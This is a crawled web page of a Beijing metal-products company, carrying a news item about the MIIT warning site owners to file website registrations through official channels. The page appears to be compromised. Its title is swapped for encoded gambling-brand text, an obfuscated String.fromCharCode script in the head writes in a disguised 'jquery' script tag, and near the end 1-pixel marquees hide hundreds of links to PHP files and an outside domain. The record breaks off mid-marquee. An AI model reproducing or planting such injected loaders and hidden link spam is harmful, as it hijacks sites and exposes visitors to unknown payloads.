

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://e-frd.com/wenti/52.html
body_size: 15480
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#x6C5F;&#x5357;&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x7F51;|&#x6C5F;&#x5357;&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x6709;&#x5B9E;&#x529B;|&#x6C5F;&#x5357;&#x4F53;&#x80B2;&#x5B98;&#x7F51;&#x94FE;&#x63A5;</title>
<meta name="keywords" content="&#27743;&#21335;&#20307;&#32946;&#23448;&#26041;&#32593;&#44;&#27743;&#21335;&#20307;&#32946;&#23448;&#26041;&#26377;&#23454;&#21147;&#44;&#27743;&#21335;&#20307;&#32946;&#23448;&#32593;&#38142;&#25509;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#27743;&#21335;&#20307;&#32946;&#23448;&#26041;&#32593;&#65292;&#24744;&#30340;&#20307;&#32946;&#26790;&#24819;&#36215;&#33322;&#20043;&#22320;&#65281;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#26368;&#26032;&#30340;&#20307;&#32946;&#36187;&#20107;&#36164;&#35759;&#12289;&#19987;&#19994;&#30340;&#20307;&#32946;&#35780;&#35770;&#20998;&#26512;&#65292;&#20197;&#21450;&#20840;&#38754;&#30340;&#20307;&#32946;&#22521;&#35757;&#35838;&#31243;&#12290;&#26080;&#35770;&#24744;&#26159;&#20307;&#32946;&#29233;&#22909;&#32773;&#36824;&#26159;&#19987;&#19994;&#36816;&#21160;&#21592;&#65292;&#25105;&#20204;&#30340;&#32593;&#31449;&#37117;&#33021;&#28385;&#36275;&#24744;&#30340;&#38656;&#27714;&#65292;&#21161;&#24744;&#22312;&#36816;&#21160;&#39046;&#22495;&#21462;&#24471;&#26356;&#22823;&#25104;&#23601;&#12290;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>





<meta name="keywords" content="金属材料,矿产品,机械设备,汽车配件,计算机软硬件及辅助设备">
<meta name="description" content="工业和信息化部在官方网站发布最新新闻，提醒网站主办者通过正规渠道进行网站备案，工信部官方网站备案工作中无任何形式的“快速备案”，而且不收取任何费用，谨防上当受骗。　　站长网编辑注意到，最近一段时间经常有站长反映自己的网站备案号码被无端注销，这可能与备案号码是通过找人代备案或者">
<link rel="stylesheet" href="/pc/css/css.css" />
</head>
<body>
<div class="header">
  <div class="top">
    <div class="container">
      <div class="fl">欢迎访问弗瑞德金属材料(北京)有限公司！</div>
      <div class="fr">
	   <a href= "/about/">公司简介</a> 	 |
	   <a href= "/product/">产品展示</a> 	 |
	   <a href= "/contact/">联系我们</a> 
	  </div>
    </div>
  </div>
  <div id="logo">
    <div class="container">
      <div class="logo fl"><a href="/" title=""><img src="/static/upload/image/3719410362272334.png" alt=""></a></div>
      <div class="company fl">
        <h2>专业金属制品生产销售厂家</h2>
        <h3>主营：不锈钢弹簧线</h3>
      </div>
      <div class="tel fr"><span>服务热线：<i>15102051411</i><i>400-688-7121</i></span> </div>
    </div>
  </div>
</div>
<div class="nav">
  <div class="container">
    <ul>
      <li ><a href="/">网站首页</a></li>
      
      <li ><a href="/about/">公司简介</a>
        <dl>
          
          
          <dt><a href="/wenhua/">企业文化</a></dt>
          
          <dt><a href="/huanjing/">公司环境</a></dt>
          
          <dt><a href="/rongyu/">企业荣誉</a></dt>
          
          
        </dl>
      </li>
      
      <li ><a href="/product/">产品展示</a>
        <dl>
          
          
          <dt><a href="/lm1/">产品分类一</a></dt>
          
          <dt><a href="/lm2/">产品分类二</a></dt>
          
          <dt><a href="/lm3/">产品分类三</a></dt>
          
          <dt><a href="/lm4/">产品分类四</a></dt>
          
          <dt><a href="/lm5/">产品分类五</a></dt>
          
          <dt><a href="/lm6/">产品分类六</a></dt>
          
          
        </dl>
      </li>
      
      <li class="on"><a href="/news/">新闻中心</a>
        <dl>
          
          
          <dt><a href="/dongtai/">公司动态</a></dt>
          
          <dt><a href="/hangye/">行业动态</a></dt>
          
          <dt><a href="/wenti/">常见问题</a></dt>
          
          
        </dl>
      </li>
      
      <li ><a href="/case/">案例展示</a>
        <dl>
          
          
          <dt><a href="/c1/">案例分类一</a></dt>
          
          <dt><a href="/c2/">案例分类二</a></dt>
          
          
        </dl>
      </li>
      
      <li ><a href="/job/">人才招聘</a>
        <dl>
          
        </dl>
      </li>
      
      <li ><a href="/contact/">联系我们</a>
        <dl>
          
          
          <dt><a href="/liuyan/">在线留言</a></dt>
          
          
        </dl>
      </li>
      
    </ul>
  </div>
</div>

<div class="ban" style="background:url(/static/upload/image/20200509/1589001587721081.jpg) no-repeat top center;"></div>
<div class="ny">
   <div class="container">
      <div class="fl">
	<div class="title"><span>常见问题</span>list center</div>
	<div class="category clearfix">
		
        <h3  ><span class="iconfont icon-jiantou"></span><a href="/dongtai/">公司动态</a><span></span> </h3>
        
        <h3  ><span class="iconfont icon-jiantou"></span><a href="/hangye/">行业动态</a><span></span> </h3>
        
        <h3 class='on' ><span class="iconfont icon-jiantou"></span><a href="/wenti/">常见问题</a><span></span> </h3>
        
	</div>
	<div class="contact">
		<p>全国服务热线</p>
		<span>15102051411</span>
		<div class="more"><a href="tencent://message/?uin=5491426310&Site=在线客服&Menu=yes" target="_blank">立即咨询</a></div>
	</div>
</div>
		<div class="fr">
			<div class="title"><span>常见问题</span><p><a href="/">首页</a>><a href="/news/">新闻中心</a>><a href="/wenti/">常见问题</a></p></div>
			<div class="news">
				<h1>工信部提醒网站主办者通过正规渠道进行网站备案</h1>
				<div class="date"> <span>作者：admin</span> <span>发布时间：19-06-18 </span><span>点击：305</span> </div>
				<div class="info"><p><p>&nbsp;&nbsp;&nbsp;&nbsp;工业和信息化部在官方网站发布最新新闻，提醒网站主办者通过正规渠道进行网站备案，工信部官方网站备案工作中无任何形式的“快速备案”，而且不收取任何费用，谨防上当受骗。</p><p>　　站长网编辑注意到，最近一段时间经常有站长反映自己的网站备案号码被无端注销，这可能与备案号码是通过找人代备案或者自行备案时信息与网站主办人身份不一致、联系方式有误有关。鉴于工信部备案中心规定的备案流程比较复杂，很多个人站长通过网上一些代理备案单位或个人对网站快速备案，根据备案时间的快慢，价格从150-350不等。由于很多代理备案都是个人在操作，在信誉方面并无任何保证，一旦备案号码被注销就网站域名立即就会被idc商移出白名单，网站也就无法正常访问，给网站创办者带来不同程度的损失，因此很多个人站长也寻找海外主机来回避备案问题，笔者也建议相关领导部门简化备案流程，支持更多的创业青年通过互联网来进行创业。</p></p></div>
			</div>
            <div class="page">上一个:<a href="/wenti/51.html">大获全胜 扎克伯格如何赢得与议员的当面对峙</a></a> <span>下一个:<a href="/wenti/53.html">天气热，选空调，要选就选格力空调</a></span></div>
			<div class="xg-news">
				<div class="tit"><span>相关资讯</span></div>
				<ul>
				
				<li><a href="/wenti/53.html"  title="天气热，选空调，要选就选格力空调">天气热，选空调，要选就选格力空调</a><span>2019-06-18 20:54:45</span></li>
				
				<li><a href="/dongtai/65.html"  title="工信部提醒网站主办者通过正规渠道进行网站备案">工信部提醒网站主办者通过正规渠道进行网站备案</a><span>2019-06-18 20:54:23</span></li>
				
				<li><a href="/wenti/52.html"  title="工信部提醒网站主办者通过正规渠道进行网站备案">工信部提醒网站主办者通过正规渠道进行网站备案</a><span>2019-06-18 20:54:23</span></li>
				
				<li><a href="/wenti/51.html"  title="大获全胜 扎克伯格如何赢得与议员的当面对峙">大获全胜 扎克伯格如何赢得与议员的当面对峙</a><span>2018-04-12 10:08:50</span></li>
				
				<li><a href="/hangye/7.html"  title="大获全胜 扎克伯格如何赢得与议员的当面对峙">大获全胜 扎克伯格如何赢得与议员的当面对峙</a><span>2018-04-12 10:08:50</span></li>
				
				<li><a href="/dongtai/63.html"  title="锤子6年了 我们找到了它没有死的秘密">锤子6年了 我们找到了它没有死的秘密</a><span>2018-04-12 10:06:22</span></li>
				
				</ul>
			</div>
		</div>
   </div>
</div>
﻿<div class="links container"> <span>友情链接：<a href="https://www.baidu.com/" rel="nofollow" target="_blank">百度</a>  <a href="https://www.so.com/" rel="nofollow" target="_blank">360</a> <a href="https://sogou.com/" rel="nofollow" target="_blank">搜狗</a> <a href="https://sina.com/" rel="nofollow" target="_blank">新浪</a>
</span></div>
<div class="footer">
  <div class="container">
    <div class="fnav fl">
      
      <dl>
        <dt><a href="/about/">公司简介</a></dt>
        
        <dd><a href="/wenhua/">企业文化</a></dd>
        
        <dd><a href="/huanjing/">公司环境</a></dd>
        
        <dd><a href="/rongyu/">企业荣誉</a></dd>
        
      </dl>
      
      <dl>
        <dt><a href="/product/">产品展示</a></dt>
        
        <dd><a href="/lm1/">产品分类一</a></dd>
        
        <dd><a href="/lm2/">产品分类二</a></dd>
        
        <dd><a href="/lm3/">产品分类三</a></dd>
        
        <dd><a href="/lm4/">产品分类四</a></dd>
        
        <dd><a href="/lm5/">产品分类五</a></dd>
        
        <dd><a href="/lm6/">产品分类六</a></dd>
        
      </dl>
      
      <dl>
        <dt><a href="/news/">新闻中心</a></dt>
        
        <dd><a href="/dongtai/">公司动态</a></dd>
        
        <dd><a href="/hangye/">行业动态</a></dd>
        
        <dd><a href="/wenti/">常见问题</a></dd>
        
      </dl>
      
      <dl>
        <dt><a href="/case/">案例展示</a></dt>
        
        <dd><a href="/c1/">案例分类一</a></dd>
        
        <dd><a href="/c2/">案例分类二</a></dd>
        
      </dl>
      
      <dl>
        <dt><a href= "/contact/">联系我们</a></dt>
        <dd> 全国服务热线：400-688-7121<br/>
          手机：15102051411<br/>
          地址：北京市房山区城关街道顾八路1区1号-A334 </dd>
      </dl>
    </div>
    <div class="ewm fr">
      <h3>扫一扫关注微信</h3>
      <p><img src="/static/upload/image/5784006726721912.png" /></p>
    </div>
  </div>
</div>
<div class="copyright">
  <p>手机：15102051411 电话:400-688-7121 EMAIL：5491426310@qq.com</p>
  <p>公司地址：北京市房山区城关街道顾八路1区1号-A334 技术支持：</p>
  <p>Copyright © 2024 弗瑞德金属材料(北京)有限公司 版权所有 <a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">京ICP备13916485号</a> <a target="_blank" href="/sitemap.xml">xml地图</a></p>
</div>
<div class="kefu">
  <ul id="kefu">
    <li class="kefu-qq">
      <div class="kefu-main">
        <div class="kefu-left"> <a class="online-contact-btn" href="tencent://message/?uin=5491426310&Site=在线客服&Menu=yes" target="_blank"> <i></i>
          <p> QQ咨询 </p>
          </a> </div>
        <div class="kefu-right"></div>
      </div>
    </li>
    <li class="kefu-tel">
      <div class="kefu-tel-main">
        <div class="kefu-left"> <i></i>
          <p>联系电话 </p>
        </div>
        <div class="kefu-tel-right"><a href="tel:15102051411">15102051411</a></div>
      </div>
    </li>
    <li class="kefu-weixin">
      <div class="kefu-main">
        <div class="kefu-left"> <i></i>
          <p> 微信扫一扫 </p>
        </div>
        <div class="kefu-right"> </div>
        <div class="kefu-weixin-pic"><img src="/static/upload/image/5784006726721912.png" /></div>
      </div>
    </li>
    <li class="kefu-ftop">
      <div class="kefu-main">
        <div class="kefu-left"> <a href="javascript:;"><i></i>
          <p>返回顶部</p>
          </a></div>
        <div class="kefu-right"></div>
      </div>
    </li>
  </ul>
</div>
<script src="/pc/js/jquery.min.js"></script> 
<script src="/pc/js/superslide.js"></script> 
<script src="/pc/js/js.js"></script> <marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a 